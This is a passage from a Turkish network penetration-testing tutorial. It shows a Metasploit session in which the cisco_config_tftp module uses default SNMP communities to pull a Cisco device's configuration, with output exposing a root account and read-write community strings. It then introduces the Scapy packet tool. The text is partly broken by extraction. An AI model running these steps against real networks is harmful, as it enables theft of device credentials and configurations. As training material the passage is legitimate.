 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.37.100...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP 'name' of 'Packet' objects>
birkaç örnek seçerek protokollerin başlık